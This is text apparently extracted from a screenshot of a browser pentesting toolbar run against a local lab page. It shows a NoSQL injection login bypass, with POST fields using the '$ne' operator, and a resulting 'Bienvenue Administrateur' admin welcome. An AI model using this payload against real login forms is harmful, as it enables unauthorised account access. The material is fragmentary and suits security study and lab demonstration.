 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/NOSQL/
Split URL
Execute
Enable Post data Enable Referrer
Post data usr_name[$ne]=h4cker&usr_password[$ne]=h4xor
Bienvenue Administrateur